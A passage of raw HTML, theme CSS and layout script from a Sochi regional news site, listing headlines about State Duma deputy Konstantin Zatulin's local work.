rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-40550","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 